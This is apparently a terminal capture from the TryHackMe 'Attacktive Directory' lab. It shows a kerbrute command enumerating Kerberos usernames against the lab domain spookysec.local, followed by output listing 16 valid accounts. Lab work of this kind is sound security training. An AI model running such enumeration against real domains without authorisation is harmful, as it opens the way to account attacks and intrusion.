 root@kali:~/go/bin# ./kerbrute userenum --dc spookysec.local -d spookysec.local '/root/Desktop/tryhackme stuff/attacktive/k
erbruteuser.txt' -t 100
kerbrute
Version: dev (n/a) - 04/24/20 - Ronnie Flathers @ropnop
2020/04/24 10:09:18 >  Using KDC(s):
2020/04/24 10:09:18 >   spookysec.local:88
2020/04/24 10:09:19 >  [+] VALID USERNAME:       james@spookysec.local
2020/04/24 10:09:19 >  [+] VALID USERNAME:       svc-admin@spookysec.local
2020/04/24 10:09:19 >  [+] VALID USERNAME:       James@spookysec.local
2020/04/24 10:09:19 >  [+] VALID USERNAME:       robin@spookysec.local
2020/04/24 10:09:20 >  [+] VALID USERNAME:       darkstar@spookysec.local
2020/04/24 10:09:21 >  [+] VALID USERNAME:       administrator@spookysec.local
2020/04/24 10:09:22 >  [+] VALID USERNAME:       backup@spookysec.local
2020/04/24 10:09:23 >  [+] VALID USERNAME:       paradox@spookysec.local
2020/04/24 10:09:26 >  [+] VALID USERNAME:       JAMES@spookysec.local
2020/04/24 10:09:28 >  [+] VALID USERNAME:       Robin@spookysec.local
2020/04/24 10:09:35 >  [+] VALID USERNAME:       Administrator@spookysec.local
2020/04/24 10:09:50 >  [+] VALID USERNAME:       Darkstar@spookysec.local
2020/04/24 10:09:55 >  [+] VALID USERNAME:       Paradox@spookysec.local
2020/04/24 10:10:11 >  [+] VALID USERNAME:       DARKSTAR@spookysec.local
2020/04/24 10:10:16 >  [+] VALID USERNAME:       ori@spookysec.local
2020/04/24 10:10:25 >  [+] VALID USERNAME:       ROBIN@spookysec.local
2020/04/24 10:11:21 >  Done! Tested 100000 usernames (16 valid) in 122.427 seconds